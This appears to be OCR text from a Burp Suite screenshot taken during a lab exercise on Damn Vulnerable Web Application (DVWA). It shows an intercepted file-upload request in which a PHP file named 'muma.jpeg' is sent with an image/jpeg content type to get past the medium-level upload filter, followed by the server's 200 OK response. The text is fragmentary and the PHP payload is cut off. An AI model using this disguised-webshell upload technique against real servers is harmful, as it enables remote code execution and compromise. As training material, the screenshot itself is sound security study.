 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.10 - Temporary Project
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension
Original request
Pretty Raw Hex \n
boundary=----geckoformboundaryd171a708f00a4126f917
eabd3e291424
8 Content-Length: 666
9 Origin: http://192.168.153.139
10 Connection: close
11 Referer:
http://192.168.153.139/DVWA-master/vulnerabilities
/upload/
12 Cookie: PHPSESSID=e3sroj9b8mpg83n4m90svcq7vu;
security=medium
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundaryd171a708f00a4126f917eabd3e2
91424
17 Content-Disposition: form-data; name="
MAX_FILE_SIZE"
18
19 100000
20 ------geckoformboundaryd171a708f00a4126f917eabd3e2
91424
21 Content-Disposition: form-data; name="uploaded";
filename="muma.jpeg"
22 Content-Type: image/jpeg
23
24 <?php
25 ini_set('display_errors', 1);
26 error_reporting(E_ALL);
27
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Mar 2025 03:03:30 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 4288
11
12 <!DOCTYPE html>
13
14 <html lang="en-GB">
15
16 <head>
17 <meta http-equiv="Content-Type" content="
text/html; charset=UTF-8" />
18
19 <title>
Vulnerability: File Upload :: Damn Vulnerable
Web Application (DVWA)
</title>
20
21 <link rel="stylesheet" type="text/css" href="
../../dvwa/css/main.css" />
22
23 <link rel="icon" type="\image/ico" href="
Search... 0 matches
INSPECTOR
Selection (19)
SELECTED TEXT
Content-Disposit
ion
Request Attributes
Body Parameters (3)
Request Cookies (2)
Request Headers (13)
Response Headers (9)
网络
Stored)
ypass
4 个项目